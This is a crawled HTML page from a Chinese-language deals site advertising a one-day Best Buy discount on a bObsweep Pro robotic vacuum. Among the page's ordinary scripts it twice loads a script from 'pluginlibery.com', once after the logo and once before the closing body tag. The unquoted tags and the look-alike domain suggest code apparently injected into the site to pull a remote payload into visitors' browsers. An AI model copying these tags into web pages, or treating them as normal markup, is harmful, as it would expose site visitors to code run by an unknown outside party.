

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29775/bobsweep-pro-robotic-vacuum
body_size: 2075
content:
<!DOCTYPE html>
<html>
<head>
<title>[机器人吸尘器降价打折] bObsweep Pro Robotic Vacuum Just $149.99 Shipped</title>
<meta name="description" content="Today, November 5th only, go to Best Buy where you can get this 机器人吸尘器 bObsweep Pro Robotic Vacuum  for just $149.99 shipped (regularly $649.99).
 https://pisces.bbystatic." />
<meta property="og:description" content="Today, November 5th only, go to Best Buy where you can get this 机器人吸尘器 bObsweep Pro Robotic Vacuum  for just $149.99 shipped (regularly $649.99).
 https://pisces.bbystatic." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[机器人吸尘器降价打折] bObsweep Pro Robotic Vacuum Just $149.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2020-11-05
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		Today, November 5th only, go to Best Buy where you can get this 机器人吸尘器 <a href="https://www.bestbuy.com/site/bobsweep-pro-robot-vacuum-gold/6389643.p?skuId=6389643" target="_blank">bObsweep Pro Robotic Vacuum</a> for just $149.99 shipped (regularly $649.99).<br>
<a href="https://www.bestbuy.com/site/bobsweep-pro-robot-vacuum-gold/6389643.p?skuId=6389643" target="_blank"><img class="editorImg" src="https://pisces.bbystatic.com/image2/BestBuy_US/images/products/6389/6389643_sd.jpg;maxHeight=640;maxWidth=550" width="160"></a><br>
This robotic vacuum has an enhanced navigation system that works to pick up dirt, crumbs, and more from your floors. It works on both carpet and hard flooring. The side brushes grab debris and the sensors guarantee it won’t hit your walls. A cleaning schedule can be set so that it automatically cleans, and it will return to the base when it needs to be charged!<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>